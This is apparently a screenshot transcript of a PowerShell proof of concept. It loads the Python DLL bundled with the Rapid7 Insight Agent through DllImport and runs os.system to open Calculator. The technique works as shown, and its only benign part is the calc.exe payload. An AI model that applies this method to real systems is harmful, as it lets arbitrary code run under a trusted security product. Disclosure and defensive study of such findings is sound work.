 Command Prompt - powershell
C:\>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\> Add-Type -TypeDefinition @"
>>    using System;
>>    using System.Diagnostics;
>>    using System.Runtime.InteropServices;
>>       public static class Py1
>>       {
>>          [DllImport("C:\\Program Files\\Rapid7\\Insight Agent\\components\\insight_agent\\3.3.1.20\\python311.dll", SetLastErro
r=true, CharSet = CharSet.Ansi)]
>>          public static extern void Py_Initialize();
>>       }
>> "@
PS C:\>
PS C:\> Add-Type -TypeDefinition @"
>>    using System;
>>    using System.Diagnostics;
>>    using System.Runtime.InteropServices;
>>       public static class Py2
>>       {
>>          [DllImport("C:\\Program Files\\Rapid7\\Insight Agent\\components\\insight_agent\\3.3.1.20\\python311.dll", SetLastErro
r=true, CharSet = CharSet.Ansi)]
>>          public static extern IntPtr PyRun_SimpleString(
>>          [MarshalAs(UnmanagedType.LPStr)]string lpCommand);
>>       }
>> "@
PS C:\>
PS C:\> Add-Type -TypeDefinition @"
>>    using System;
>>    using System.Diagnostics;
>>    using System.Runtime.InteropServices;
>>       public static class Py3
>>       {
>>          [DllImport("C:\\Program Files\\Rapid7\\Insight Agent\\components\\insight_agent\\3.3.1.20\\python311.dll", SetLastErro
r=true, CharSet = CharSet.Ansi)]
>>          public static extern void Py_Finalize();
>>       }
>> "@
PS C:\>
PS C:\> [Py1]::Py_Initialize()
PS C:\> [Py2]::PyRun_SimpleString("import os")
0
PS C:\> [Py2]::PyRun_SimpleString('os.system("c:\\Windows\\System32\\calc.exe")')
0
PS C:\> [Py3]::Py_Finalize()
PS C:\>
Calculator
Scientific
0
DEG F-E
MC MR M+ M- MS M˅
Trigonometry f Function
2ⁿᵈ π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =